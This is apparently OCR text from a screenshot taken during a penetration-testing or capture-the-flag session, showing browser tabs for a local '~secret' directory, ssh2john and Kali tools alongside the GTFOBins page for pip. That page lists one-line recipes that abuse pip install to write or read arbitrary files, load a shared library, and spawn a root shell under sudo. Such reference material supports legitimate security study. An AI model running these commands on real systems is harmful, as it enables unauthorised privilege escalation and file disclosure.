 1
2
3
4
10:53
192.168.1.196/~secret/
192.168.1.196/~secret/.myse
Base58 Decode Text - Bas
john/run/ssh2john.py at b
pip | GTFOBins
https://gtfobins.github.io/gtfobins/pip/
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
echo "open('$LFILE','w+').write('DATA')" > $TF/setup.py
pip install $TF
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted
file system.
The read file content is corrupted as wrapped within an exception error.
TF=$(mktemp -d)
echo 'raise Exception(open("file_to_read").read())' > $TF/setup.py
pip install $TF
Library load
It loads shared libraries that may be used to run code in the binary execution context.
TF=$(mktemp -d)
echo 'from ctypes import cdll; cdll.LoadLibrary("lib.so")' > $TF/setup.py
pip install $TF
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
TF=$(mktemp -d)
echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.py
sudo pip install $TF